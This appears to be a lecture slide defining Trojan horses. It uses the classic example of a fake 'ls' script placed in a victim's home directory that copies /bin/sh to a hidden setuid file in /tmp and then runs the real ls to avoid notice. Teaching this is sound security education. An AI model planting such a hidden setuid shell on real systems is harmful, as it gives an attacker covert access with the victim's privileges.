 Trojan Horse
Example: Attacker:
Place the following file
cp /bin/sh /tmp/.xxsh
chmod u+s,o+x /tmp/.xxsh
rm ./ls
ls $*
as /homes/victim/ls
• Victim
ls
• Software that appears to perform
a desirable function for the user
prior to run or install, but
(perhaps in addition to the
expected function) steals
information or harms the system.
• User tricked into executing
Trojan horse
– Expects (and sees) overt and
expected behavior
– Covertly perform malicious acts
with user’s authorization
 